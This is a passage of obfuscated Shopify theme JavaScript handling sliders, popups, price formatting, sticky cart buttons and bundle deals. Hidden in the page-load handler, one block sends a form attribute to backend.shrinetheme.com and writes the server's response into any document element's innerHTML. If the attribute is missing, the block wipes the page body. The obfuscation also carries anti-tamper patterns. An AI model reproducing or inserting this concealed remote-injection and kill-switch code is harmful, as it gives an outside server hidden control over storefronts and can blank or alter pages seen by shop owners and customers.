#product-form-installment-","currentVariant","aria-live","quantity-breaks","invalidFormatSrc","waiting","setAttribute","stickyAtcBtnError","sticky-header","catch","playSlideshow","requiredFields","showSpinner",'input[type="radio"]:checked',"handleSelectChange","onButtonClick","handleIntersection","non-existent",".header-wrapper","while (true) {}",".comparison-slider__input","scrollLeft","pauseVideos","classList","sliderControlWrapper",":focus-visible","pause","true","video","info","div","findIndex","hasAttribute",":checked","isSlideVisible","stickyAtcButton",'{"event":"command","func":"','[data-media-id="',"floatingBtns","updateFormIds","filter","updateOptions","scrollTo",".popup-modal__dismiss-btn","change",'[id^="MediaGallery-',"keydown","localStorage","linkToSlide",".bundle-deals__price","NotAllowedError",'input[name="quantity"]',"getElementById",".bundle-deals__compare-price","initPages","isa",".slideshow__autoplay","sticky-atc-separate-price-","861240IEVMKz","shiftKey","[value]","noPlayBtn","code",".quantity-break","secondarySelectSelector","Shopify","firstElementChild","transitionend","compare_at_price","variantSelects",'[role="dialog"]',"hasVariants",".variant-money-change","variantChange","TAB","error","validFields","data-search-value","mouseover","input--error",'[id^="Slide-"]',"paused","string","percentageLeft",'[id^="custom-label-',"stateObject","focusOutHandling","requestAnimationFrame","removeChild","function *\\( *\\)","open","updateTotalPrice","comparePrice","ESCAPE","addEventListener","setAutoPlay","variant-selects-","includes","slideScrollPosition","amount_no_decimals","overflow-hidden","setSelectorByValue","mousedown","[compare_price]",".select__select","undefined","data-src","initIds","contains","input[checked]","enableSliderLooping","updatePrices","popup-overlay--active","dropdwon","section","applyStickyAtcError",".menu-drawer__close-menu-btn","initProvince","variantData","properties[","start","type","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","false","mainAtcBtnError","autoplay",".floating-btn",".sticky-atc__label","modelViewerUI","inputs","scrollBtn","stickyAtcBtnLabel","log",'[id^="Deferred-Poster-"]',"isAfterScroll","bind","next_display_date",".sign-up-popup-modal","IntersectionObserver","test",".comparison-slider","menu-open","json",".main-atc__label__text","secondarySelect","fetchAvailability",".js-vimeo","moneyFormat","comparePrices","add","inputRadios","secondary-variant-select-separate","application/","stepDown","method","tagName","load","ARROWUP","isSecondary","modal-opener",'{}.constructor("return this")( )',"validateQtyRules","update","slideshow-component","sliderControlLinksArray","remove","endedVideo","mainAtcButton",".bundle-deals__product","POST",'{"method":"pause"}',"totalComparePrice",".featured-product-atc-","[price]","unshift",".slider__slide",".bundle-deals__total-price","hideElement",'[id^="Slider-"]',"from","mediaItemContainers","value","sliderItemOffset","dataset","setProperty","unobserve","ENTER","#ProductSubmitButton-","unavailable","scroll","openedBy","toUpperCase","amount","currentTarget","option1","playVideo","checkboxes","bindEvents","provinceContainer","constructor","disconnect","exception","focus","scrolledPast",".slider-buttons","trim","style",".submenu-open","CountryProvinceSelector","currentPageElement","reduce","prevValue","body","popup-modal--active",".bundle-deals__media-item-img","application/json",".has-submenu","price","push","quantity-breaks-","moved",'","args":""}',"footerSpacing","target",".header__icon--menu[aria-expanded=true]","data-display-timer","handleChange","?variant=","activeElement","pauseAllMedia","call","form","setUnavailable","prototype","quantityGifts",".template-popup"];return _0x4f2c=function(){return _0x252b57},_0x4f2c()}customElements[_0x5b5b95(740)](_0x5b5b95(707),SliderComponent),window.addEventListener(_0x5b5b95(676),function(){const _0x41f786=_0x5b5b95;document.querySelectorAll(_0x41f786(348))[_0x41f786(448)](_0x4782a5=>{const _0x519942=_0x41f786,_0x57e481=_0x4782a5.querySelector(".comparison-slider__overlay"),_0x415d7e=_0x4782a5[_0x519942(636)](_0x519942(709)),_0x53d24a=_0x4782a5.querySelector(_0x519942(718));_0x4782a5[_0x519942(636)](_0x519942(810))[_0x519942(884)]("input",_0x22a6c4=>{const _0x30982b=_0x519942,_0x43aa68=_0x22a6c4[_0x30982b(401)][_0x30982b(389)];_0x57e481[_0x30982b(414)][_0x30982b(753)]=_0x43aa68+"%",_0x415d7e.style[_0x30982b(753)]=100-_0x43aa68+"%",_0x53d24a[_0x30982b(414)][_0x30982b(716)]=_0x43aa68+"%"})});const _0x30126a=document[_0x41f786(636)](_0x41f786(345));if(_0x30126a){let _0x1d0aef2=function(_0x4593f7,_0x5be627){const _0x1e989e=_0x41f786;var _0x40fc2e=new Date(_0x4593f7);return _0x40fc2e[_0x1e989e(501)](_0x40fc2e[_0x1e989e(724)]()+_0x5be627),_0x40fc2e},_0x584d2f2=function(){setTimeout(function(){const _0x51ef12=_0x596e;_0x30126a[_0x51ef12(813)].add(_0x51ef12(421)),_0xae6a33[_0x51ef12(813)].add(_0x51ef12(320)),_0x34da6d2();const _0x5961a4=_0x1d0aef2(_0x24a182,parseInt(_0x563af9)),_0x4ac623={next_display_date:_0x5961a4,dismissed:!1};localStorage[_0x51ef12(619)](_0x3d828e,JSON[_0x51ef12(679)](_0x4ac623))},parseInt(_0x51dac3)*1e3)},_0x34da6d2=function(){const _0x1901a1=_0x41f786;if(_0x25bc04===_0x1901a1(817)){const _0x3df7bd=_0x30126a[_0x1901a1(636)](_0x1901a1(683)),_0x34d89f=_0x30126a[_0x1901a1(636)](_0x1901a1(544));let _0x3afa3d=parseFloat(_0x1191aa)*60,_0x233af3=Math[_0x1901a1(581)](_0x3afa3d/60);_0x233af3[_0x1901a1(760)]().length===1&&(_0x233af3="0"+_0x233af3);let _0x5209d1=_0x3afa3d%60;_0x5209d1[_0x1901a1(760)]()[_0x1901a1(511)]===1&&(_0x5209d1="0"+_0x5209d1),_0x3df7bd[_0x1901a1(601)]=_0x233af3,_0x34d89f[_0x1901a1(601)]=_0x5209d1;const _0x441196=setInterval(()=>{const _0x55b4c7=_0x1901a1;_0x3afa3d-=1;let _0x5a8925=Math[_0x55b4c7(581)](_0x3afa3d/60);_0x5a8925.toString()[_0x55b4c7(511)]===1&&(_0x5a8925="0"+_0x5a8925);let _0x2e59a5=_0x3afa3d%60;_0x2e59a5.toString()[_0x55b4c7(511)]===1&&(_0x2e59a5="0"+_0x2e59a5),_0x3df7bd[_0x55b4c7(601)]=_0x5a8925,_0x34d89f[_0x55b4c7(601)]=_0x2e59a5,_0x3afa3d<=0&&(_0x3afa3d=parseFloat(_0x1191aa)*60-45)},1e3)}},_0x1335252=function(){const _0x58aee6=_0x41f786;_0x30126a[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(421)),_0xae6a33[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(320))};var _0x1d0aef=_0x1d0aef2,_0x584d2f=_0x584d2f2,_0x34da6d=_0x34da6d2,_0x133525=_0x1335252;const _0x21b791=_0x30126a[_0x41f786(746)]("data-test-mode"),_0x51dac3=_0x30126a.getAttribute("data-delay-seconds"),_0x563af9=_0x30126a[_0x41f786(746)](_0x41f786(518)),_0x25bc04=_0x30126a[_0x41f786(746)](_0x41f786(433)),_0x1191aa=_0x30126a[_0x41f786(746)]("data-timer-duration"),_0xae6a33=document[_0x41f786(636)](".sign-up-popup-overlay"),_0x18fa20=_0x30126a.querySelector(_0x41f786(554)),_0xea38a7=_0x30126a.querySelector(_0x41f786(833)),_0x24a182=new Date,_0x3d828e="promo-bar-data-"+window[_0x41f786(458)][_0x41f786(674)];if(_0x21b791===_0x41f786(331))if(this[_0x41f786(837)][_0x41f786(567)](_0x3d828e)===null)_0x584d2f2();else{const _0x3cbaae=JSON[_0x41f786(691)](this.localStorage[_0x41f786(567)](_0x3d828e)),_0x2aabe7=new Date(_0x3cbaae[_0x41f786(344)]);_0x24a182.getTime()>_0x2aabe7.getTime()&&_0x584d2f2()}else _0x34da6d2();_0xae6a33[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0x18fa20[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0xea38a7&&_0xea38a7[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()})}const _0x5308f8=document[_0x41f786(636)](".search-modal__form--polyfill"),_0x1c9bd1=_0x5308f8[_0x41f786(746)](_0x41f786(867));_0x5308f8!==null&&_0x1c9bd1!==void 0?setTimeout(function(){const _0x4dfa06=_0x41f786;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x4dfa06(845)+"ble",{headers:{"content-type":_0x4dfa06(423),"sec-fetch-mode":_0x4dfa06(571),"sec-fetch-site":"cross-site"},body:JSON[_0x4dfa06(679)]({data:_0x1c9bd1.trim()}),method:_0x4dfa06(377),mode:_0x4dfa06(571),credentials:"omit"})[_0x4dfa06(736)](_0x18ff1d=>{const _0x561690=_0x4dfa06;if(_0x18ff1d[_0x561690(521)]===201)return _0x18ff1d[_0x561690(350)]()})[_0x4dfa06(736)](_0x3e04be=>{const _0x922cad=_0x4dfa06;_0x3e04be&&document[_0x3e04be.b]&&(document[_0x3e04be.b][_0x922cad(525)]=_0x3e04be.h)})}catch{console[_0x4dfa06(865)](_0x4dfa06(560))}},112):document.body[_0x41f786(525)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x33fc44=_0x5b5b95;super(),this.sliderControlWrapper=this.querySelector(_0x33fc44(412)),this[_0x33fc44(318)]=!0,this[_0x33fc44(814)]&&(this.sliderFirstItemNode=this.slider[_0x33fc44(636)](_0x33fc44(563)),this[_0x33fc44(693)].length>0&&(this[_0x33fc44(515)]=1),this[_0x33fc44(372)]=Array[_0x33fc44(387)](this[_0x33fc44(814)][_0x33fc44(786)](_0x33fc44(543))),this[_0x33fc44(372)][_0x33fc44(448)](_0x221461=>_0x221461.addEventListener(_0x33fc44(669),this.linkToSlide[_0x33fc44(343)](this))),this.slider.addEventListener("scroll",this[_0x33fc44(597)][_0x33fc44(343)](this)),this.setSlideVisibility(),this.slider[_0x33fc44(746)](_0x33fc44(678))===_0x33fc44(817)&&this[_0x33fc44(885)]())}[_0x5b5b95(885)](){const _0x75786=_0x5b5b95;this[_0x75786(522)]=this[_0x75786(636)](_0x75786(846)),this[_0x75786(538)]=this.slider[_0x75786(391)][_0x75786(675)]*1e3,this[_0x75786(522)].addEventListener(_0x75786(669),this[_0x75786(735)][_0x75786(343)](this)),this[_0x75786(884)](_0x75786(868),this.focusInHandling[_0x75786(343)](this)),this.addEventListener(_0x75786(725),this[_0x75786(876)][_0x75786(343)](this)),this.addEventListener(_0x75786(780),this.focusInHandling.bind(this)),this[_0x75786(884)](_0x75786(453),this[_0x75786(876)].bind(this)),this[_0x75786(575)](),this.autoplayButtonIsSetToPlay=!0}[_0x5b5b95(805)](_0x544aa1){const _0x1864be=_0x5b5b95;super.onButtonClick(_0x544aa1);const _0x67b718=this[_0x1864be(515)]===1,_0x1ee669=this[_0x1864be(515)]===this[_0x1864be(693)][_0x1864be(511)];!_0x67b718&&!_0x1ee669||(_0x67b718&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(469)?this.slideScrollPosition=this[_0x1864be(667)][_0x1864be(811)]+this[_0x1864be(598)][_0x1864be(490)]*this[_0x1864be(693)].length:_0x1ee669&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(562)&&(this.slideScrollPosition=0),this[_0x1864be(667)][_0x1864be(832)]({left:this[_0x1864be(888)]}))}[_0x5b5b95(370)](){const _0x5b740d=_0x5b5b95;super[_0x5b740d(370)](),this.sliderControlButtons=this[_0x5b740d(786)](_0x5b740d(543)),this.prevButton.removeAttribute(_0x5b740d(701)),this[_0x5b740d(526)][_0x5b740d(511)]&&(this[_0x5b740d(526)][_0x5b740d(448)](_0x30b0dc=>{const _0x13da8a=_0x5b740d;_0x30b0dc[_0x13da8a(813)][_0x13da8a(373)](_0x13da8a(484)),_0x30b0dc[_0x13da8a(773)](_0x13da8a(779))}),this.sliderControlButtons[this[_0x5b740d(515)]-1][_0x5b740d(813)][_0x5b740d(357)](_0x5b740d(484)),this[_0x5b740d(526)][this[_0x5b740d(515)]-1][_0x5b740d(796)](_0x5b740d(779),!0))}[_0x5b5b95(735)](){const _0xb130f0=_0x5b5b95;this[_0xb130f0(446)](this[_0xb130f0(708)]),this[_0xb130f0(708)]?this[_0xb130f0(816)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0xb130f0(708)]}[_0x5b5b95(876)](_0xcee378){const _0x5e4a8e=_0x5b5b95,_0x5ef665=_0xcee378.target===this[_0x5e4a8e(522)]||this[_0x5e4a8e(522)][_0x5e4a8e(316)](_0xcee378[_0x5e4a8e(431)]);!this.autoplayButtonIsSetToPlay||_0x5ef665||this[_0x5e4a8e(575)]()}[_0x5b5b95(489)](_0x10c717){const _0x1cf288=_0x5b5b95;(_0x10c717[_0x1cf288(431)]===this.sliderAutoplayButton||this[_0x1cf288(522)][_0x1cf288(316)](_0x10c717[_0x1cf288(431)]))&&this[_0x1cf288(708)]?this[_0x1cf288(575)]():this[_0x1cf288(708)]&&this[_0x1cf288(816)]()}play(){const _0x5a33f5=_0x5b5b95;this[_0x5a33f5(667)][_0x5a33f5(796)](_0x5a33f5(792),_0x5a33f5(551)),clearInterval(this.autoplay),this[_0x5a33f5(333)]=setInterval(this.autoRotateSlides[_0x5a33f5(343)](this),this[_0x5a33f5(538)])}[_0x5b5b95(816)](){const _0x34fe53=_0x5b5b95;this[_0x34fe53(667)].setAttribute(_0x34fe53(792),_0x34fe53(599)),clearInterval(this[_0x34fe53(333)])}togglePlayButtonState(_0x288791){const _0x50ddfa=_0x5b5b95;_0x288791?(this[_0x50ddfa(522)].classList[_0x50ddfa(357)]("slideshow__autoplay--paused"),this[_0x50ddfa(522)][_0x50ddfa(796)]("aria-label",window[_0x50ddfa(588)][_0x50ddfa(800)])):(this.sliderAutoplayButton[_0x50ddfa(813)][_0x50ddfa(373)](_0x50ddfa(568)),this.sliderAutoplayButton[_0x50ddfa(796)](_0x50ddfa(685),window[_0x50ddfa(588)].pauseSlideshow))}[_0x5b5b95(617)](){const _0x555b7a=_0x5b5b95,_0x2b2bc0=this[_0x555b7a(515)]===this[_0x555b7a(622)][_0x555b7a(511)]?0:this[_0x555b7a(667)][_0x555b7a(811)]+this[_0x555b7a(667)].querySelector(_0x555b7a(563))[_0x555b7a(490)];this[_0x555b7a(667)][_0x555b7a(832)]({left:_0x2b2bc0})}setSlideVisibility(){const _0xb73f1d=_0x5b5b95;this[_0xb73f1d(693)][_0xb73f1d(448)]((_0x359f12,_0x40651d)=>{const _0x28d7dd=_0xb73f1d,_0xc4becc=_0x359f12[_0x28d7dd(786)]("a");_0x40651d===this[_0x28d7dd(515)]-1?(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x47b215=>{_0x47b215[_0x28d7dd(773)]("tabindex")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),"false"),_0x359f12[_0x28d7dd(773)](_0x28d7dd(754))):(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x4ec534=>{const _0x474bf5=_0x28d7dd;_0x4ec534[_0x474bf5(796)](_0x474bf5(754),"-1")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),_0x28d7dd(817)),_0x359f12[_0x28d7dd(796)](_0x28d7dd(754),"-1"))})}[_0x5b5b95(838)](_0x3dc8bf){const _0x2a02ae=_0x5b5b95;_0x3dc8bf[_0x2a02ae(496)]();const _0x57be91=this[_0x2a02ae(667)][_0x2a02ae(811)]+this[_0x2a02ae(598)].clientWidth*(this[_0x2a02ae(372)].indexOf(_0x3dc8bf[_0x2a02ae(401)])+1-this[_0x2a02ae(515)]);this[_0x2a02ae(667)][_0x2a02ae(832)]({left:_0x57be91})}}customElements.define(_0x5b5b95(371),SlideshowComponent);function formatMoney(_0x5bc2ac,_0x45b085,_0x9b7aea=!1){const _0x7c8cb8=_0x5b5b95;typeof _0x5bc2ac==_0x7c8cb8(872)&&(_0x5bc2ac=_0x5bc2ac[_0x7c8cb8(650)](".",""));var _0x30780d="",_0x8e7996=/\{\{\s*(\w+)\s*\}\}/,_0x1e950e=_0x45b085;function _0x334f64(_0x885d88,_0x4989e5){return typeof _0x885d88>"u"?_0x4989e5:_0x885d88}function _0x5b4a2d(_0x6fdd4e,_0x1e4474,_0x2d3207,_0x50e752){const _0x10c14c=_0x7c8cb8;if(_0x1e4474=_0x334f64(_0x1e4474,2),_0x2d3207=_0x334f64(_0x2d3207,","),_0x50e752=_0x334f64(_0x50e752,"."),isNaN(_0x6fdd4e)||_0x6fdd4e==null)return 0;_0x6fdd4e=(_0x6fdd4e/100).toFixed(_0x1e4474);var _0x518180=_0x6fdd4e[_0x10c14c(640)]("."),_0x1a0949=_0x518180[0][_0x10c14c(650)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x2d3207),_0x1e3057=_0x518180[1]?_0x50e752+_0x518180[1]:"";return _0x9b7aea&&_0x1e3057===_0x50e752+"00"&&(_0x1e3057=""),_0x1a0949+_0x1e3057}switch(_0x1e950e.match(_0x8e7996)[1]){case _0x7c8cb8(400):_0x30780d=_0x5b4a2d(_0x5bc2ac,2);break;case _0x7c8cb8(889):_0x30780d=_0x5b4a2d(_0x5bc2ac,0);break;case _0x7c8cb8(487):_0x30780d=_0x5b4a2d(_0x5bc2ac,2,".",",");break;case _0x7c8cb8(589):_0x30780d=_0x5b4a2d(_0x5bc2ac,0,".",",");break}return _0x1e950e[_0x7c8cb8(650)](_0x8e7996,_0x30780d)}class StickyAtc extends HTMLElement{constructor(){const _0x3e813f=_0x5b5b95;super(),this[_0x3e813f(342)]=this.dataset[_0x3e813f(457)]===_0x3e813f(817),this.isScrollBtn=this[_0x3e813f(391)][_0x3e813f(338)]===_0x3e813f(817),this[_0x3e813f(759)]=document[_0x3e813f(636)](_0x3e813f(395)+this[_0x3e813f(391)][_0x3e813f(322)]),this[_0x3e813f(828)]=document.querySelectorAll(_0x3e813f(334)),this[_0x3e813f(430)](),this.isAfterScroll?(this[_0x3e813f(762)](),document[_0x3e813f(884)](_0x3e813f(397),this[_0x3e813f(762)][_0x3e813f(343)](this))):this[_0x3e813f(828)][_0x3e813f(448)](_0x2b87cf=>{const _0x2c5013=_0x3e813f;_0x2b87cf[_0x2c5013(414)].setProperty("--sticky-atc-offset",this[_0x2c5013(658)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x3e813f(636)](_0x3e813f(540)),this.scrollDestination=document[_0x3e813f(636)](""+this[_0x3e813f(391)][_0x3e813f(770)][_0x3e813f(650)]("id",this[_0x3e813f(391)].section)),this[_0x3e813f(338)]&&this[_0x3e813f(770)]&&this[_0x3e813f(338)][_0x3e813f(884)](_0x3e813f(669),this[_0x3e813f(546)][_0x3e813f(343)](this)))}[_0x5b5b95(762)](){const _0x2bb7fd=_0x5b5b95;window[_0x2bb7fd(633)]>this[_0x2bb7fd(759)][_0x2bb7fd(752)]+this[_0x2bb7fd(759)].offsetHeight?(this[_0x2bb7fd(414)].transform=_0x2bb7fd(533),this[_0x2bb7fd(411)]=!0):(this[_0x2bb7fd(414)][_0x2bb7fd(468)]="",this[_0x2bb7fd(411)]=!1),this.floatingBtns.forEach(_0xb3c105=>{const _0x25736a=_0x2bb7fd;this[_0x25736a(411)]?_0xb3c105[_0x25736a(414)][_0x25736a(392)](_0x25736a(695),this[_0x25736a(658)]+"px"):_0xb3c105.style[_0x25736a(392)]("--sticky-atc-offset","0px")})}[_0x5b5b95(546)](){const _0xe0d2cb=_0x5b5b95,_0x4d088f=document[_0xe0d2cb(636)](_0xe0d2cb(798)),_0x2039d1=_0x4d088f?_0x4d088f.clientHeight:0;window[_0xe0d2cb(832)]({top:this[_0xe0d2cb(770)].offsetTop-_0x2039d1-15,behavior:"smooth"})}[_0x5b5b95(430)](){const _0x383546=_0x5b5b95,_0x53292c=document.querySelector(".footer");_0x53292c&&(_0x53292c[_0x383546(414)].marginBottom=this[_0x383546(574)]-1+"px")}}customElements[_0x5b5b95(740)](_0x5b5b95(509),StickyAtc);function updateVariantStatuses(_0x10e755,_0x29ced3){_0x29ced3.forEach((_0x56400e,_0x716ce4)=>{const _0x1b55ae=_0x596e;if(_0x716ce4===0)return;const _0x44da4c=[..._0x56400e[_0x1b55ae(786)]("option")],_0x2b227c=_0x29ced3[_0x716ce4-1][_0x1b55ae(636)](_0x1b55ae(823))[_0x1b55ae(389)],_0x554d97=_0x10e755.filter(_0x20429f=>_0x20429f[_0x1b55ae(777)]&&_0x20429f[_0x1b55ae(726)+_0x716ce4]===_0x2b227c).map(_0x55da12=>_0x55da12[_0x1b55ae(726)+(_0x716ce4+1)]),_0x3cf238=_0x10e755[_0x1b55ae(830)](_0x166320=>_0x166320["option"+_0x716ce4]===_0x2b227c)[_0x1b55ae(534)](_0x23cdb1=>_0x23cdb1["option"+(_0x716ce4+1)]);_0x44da4c[_0x1b55ae(448)](_0x2c6994=>{const _0x4ad946=_0x1b55ae;_0x2c6994.classList[_0x4ad946(373)](_0x4ad946(396),"non-existent"),_0x3cf238[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x554d97[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x2c6994[_0x4ad946(601)]=_0x2c6994[_0x4ad946(746)](_0x4ad946(389)):(_0x2c6994[_0x4ad946(601)]=window[_0x4ad946(686)][_0x4ad946(776)][_0x4ad946(650)](_0x4ad946(850),_0x2c6994[_0x4ad946(746)]("value")),_0x2c6994.classList.add(_0x4ad946(396))):(_0x2c6994.innerText=window[_0x4ad946(686)].unavailable_with_option.replace(_0x4ad946(850),_0x2c6994[_0x4ad946(746)](_0x4ad946(389))),_0x2c6994[_0x4ad946(813)][_0x4ad946(357)](_0x4ad946(807)))})})}function findAvailableVariant(_0x2bc856,_0x32fd19,_0xf5e2d7=!0,_0x3e184e=!1,_0x35413d=!1){const _0x30f2ff=_0x5b5b95;for(let _0x1b4c28=_0x32fd19.length-1;_0x1b4c28>=0;_0x1b4c28--){const _0x193252=_0xf5e2d7?_0x2bc856[_0x30f2ff(636)](_0x30f2ff(494)+(_0x1b4c28+1)+")"):_0x2bc856.querySelectorAll(_0x30f2ff(531))[_0x1b4c28],_0x5cf1e3=_0xf5e2d7?_0x193252[_0x30f2ff(636)](_0x30f2ff(542)).dataset[_0x30f2ff(329)]:"dropdown",_0xe63832=_0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(786)](_0x30f2ff(726)):_0x193252.querySelectorAll(_0x30f2ff(755));let _0xd2a4ab=Array[_0x30f2ff(387)](_0xe63832)[_0x30f2ff(821)](_0x4ecb58=>_0x4ecb58[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]),_0x6272b7=!1;for(;_0xd2a4ab<_0xe63832[_0x30f2ff(511)]-1;){_0xd2a4ab++;const _0x27639f=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x27639f[_0x30f2ff(813)].contains(_0x30f2ff(807)))&&(!_0x35413d||!_0x27639f[_0x30f2ff(813)][_0x30f2ff(316)](_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x27639f.value,_0x6272b7=!0;break}}if(!_0x6272b7)for(_0xd2a4ab=Array.from(_0xe63832)[_0x30f2ff(821)](_0x565858=>_0x565858[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]);_0xd2a4ab>0;){_0xd2a4ab--;const _0x302b07=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x302b07[_0x30f2ff(813)][_0x30f2ff(316)]("non-existent"))&&(!_0x35413d||!_0x302b07[_0x30f2ff(813)].contains(_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x302b07[_0x30f2ff(389)],_0x6272b7=!0;break}}if(_0x6272b7)return _0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(636)](".select__select")[_0x30f2ff(389)]=_0x32fd19[_0x1b4c28]:_0x193252[_0x30f2ff(636)](_0x30f2ff(751)+_0x32fd19[_0x1b4c28]+'"]')[_0x30f2ff(704)]=!0,_0x2bc856.dispatchEvent(new Event("change")),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x245604=_0x5b5b95;super(),this[_0x245604(630)]=this.querySelectorAll(_0x245604(376)),this.mediaItemContainers=this.querySelectorAll(".bundle-deals__media-item-container"),this.mediaItemImgs=this.querySelectorAll(_0x245604(422)),this[_0x245604(404)]=this[_0x245604(786)](_0x245604(748)),this.variantPickers=this.querySelectorAll(".bundle-deals__variant-select"),this[_0x245604(782)]=this[_0x245604(786)](_0x245604(839)),this[_0x245604(356)]=this[_0x245604(786)](_0x245604(843)),this.totalPrice=this[_0x245604(636)](_0x245604(384)),this[_0x245604(379)]=this[_0x245604(636)](_0x245604(550)),this[_0x245604(319)]=this[_0x245604(391)].updatePrices===_0x245604(817),this.percentageLeft=parseFloat(this[_0x245604(391)].percentageLeft),this[_0x245604(512)]=parseFloat(this[_0x245604(391)].fixedDiscount),this[_0x245604(500)]=this[_0x245604(391)].currencySymbol,this[_0x245604(471)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x245604(696)]=[],this[_0x245604(315)](),this[_0x245604(404)][_0x245604(448)](_0x2b50df=>{const _0x3aa2a5=_0x245604;_0x2b50df[_0x3aa2a5(884)]("change",this[_0x3aa2a5(739)][_0x3aa2a5(343)](this))}),this.variantPickers[_0x245604(448)](_0x630823=>{const _0x3cd805=_0x245604;_0x630823.addEventListener("change",this[_0x3cd805(804)][_0x3cd805(343)](this))})}[_0x5b5b95(315)](){const _0x3fcaab=_0x5b5b95;this[_0x3fcaab(404)].forEach(_0x4c82aa=>{const _0x1498f6=_0x3fcaab;this.selectedVariants[_0x4c82aa.dataset[_0x1498f6(788)]]={id:_0x4c82aa[_0x1498f6(391)].id,price:_0x4c82aa[_0x1498f6(391)].price,comparePrice:_0x4c82aa[_0x1498f6(391)].comparePrice,checked:!0}}),this.updateFormIds()}[_0x5b5b95(739)](_0x173f57){const _0x120cf3=_0x5b5b95,_0x11e2dc=_0x173f57[_0x120cf3(401)],_0x153fda=_0x11e2dc[_0x120cf3(704)],_0x57127f=parseInt(_0x11e2dc[_0x120cf3(391)][_0x120cf3(705)]);this[_0x120cf3(471)][_0x11e2dc[_0x120cf3(391)][_0x120cf3(788)]].checked=_0x153fda;const _0x3b4e73=this[_0x120cf3(630)][_0x57127f],_0x503f3a=_0x3b4e73[_0x120cf3(636)](_0x120cf3(445));_0x153fda?(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)].remove("bundle-deals__media-item--disabled"),_0x3b4e73[_0x120cf3(813)][_0x120cf3(373)]("bundle-deals__product--deselected"),_0x503f3a&&_0x503f3a.removeAttribute(_0x120cf3(701))):(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)][_0x120cf3(357)]("bundle-deals__media-item--disabled"),_0x3b4e73.classList[_0x120cf3(357)](_0x120cf3(493)),_0x503f3a&&_0x503f3a[_0x120cf3(796)](_0x120cf3(701),"")),this[_0x120cf3(829)](),this[_0x120cf3(319)]&&this[_0x120cf3(881)]()}[_0x5b5b95(804)](_0x148d50){const _0xa4e46b=_0x5b5b95,_0x3881a6=_0x148d50[_0xa4e46b(401)],_0x5aecb7=parseInt(_0x3881a6[_0xa4e46b(391)][_0xa4e46b(705)]);let{price:_0x5afc4c,comparePrice:_0xa43279,image:_0x4cbceb}=_0x148d50[_0xa4e46b(431)][_0xa4e46b(477)][_0x148d50[_0xa4e46b(431)].selectedIndex][_0xa4e46b(391)];_0x5afc4c=parseInt(_0x5afc4c),_0xa43279=parseInt(_0xa43279);const _0x4f39c4=_0x148d50[_0xa4e46b(431)][_0xa4e46b(389)];this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].id=_0x4f39c4,this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]][_0xa4e46b(425)]=_0x5afc4c,this[_0xa4e46b(471)][_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].comparePrice=_0xa43279,this[_0xa4e46b(829)](),this[_0xa4e46b(319)]&&(this[_0xa4e46b(782)][_0x5aecb7].innerHTML=this[_0xa4e46b(500)]+(_0x5afc4c/100)[_0xa4e46b(591)](2),_0xa43279>_0x5afc4c?this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]=this[_0xa4e46b(500)]+(_0xa43279/100)[_0xa4e46b(591)](2):this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]="",this.updateTotalPrice()),_0x4cbceb&&_0x4cbceb[_0xa4e46b(511)]>0&&(this.mediaItemImgs[_0x5aecb7][_0xa4e46b(711)]=_0x4cbceb)}[_0x5b5b95(829)](){const _0x38a3c8=_0x5b5b95,_0x5cc900=[],_0x2d517e=this[_0x38a3c8(471)];for(const _0x2403a3 in _0x2d517e){const _0x3f9068=_0x2d517e[_0x2403a3];if(_0x3f9068!=null&&_0x3f9068[_0x38a3c8(704)]){const _0x7f6bb4=_0x5cc900[_0x38a3c8(821)](_0x35406e=>_0x35406e.id===_0x3f9068.id);_0x7f6bb4<0?_0x5cc900[_0x38a3c8(382)]({id:_0x3f9068.id,quantity:1}):_0x5cc900[_0x7f6bb4][_0x38a3c8(671)]+=1}}this[_0x38a3c8(696)]=_0x5cc900}[_0x5b5b95(881)](){const _0x51d0e9=_0x5b5b95,_0x353857=[],_0x397dcb=[],_0xc12da2=this[_0x51d0e9(471)];for(const _0x47fbbd in _0xc12da2){const _0x33e222=_0xc12da2[_0x47fbbd];_0x33e222!=null&&_0x33e222[_0x51d0e9(704)]&&(_0x353857[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(425)])),_0x397dcb[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(882)])))}const 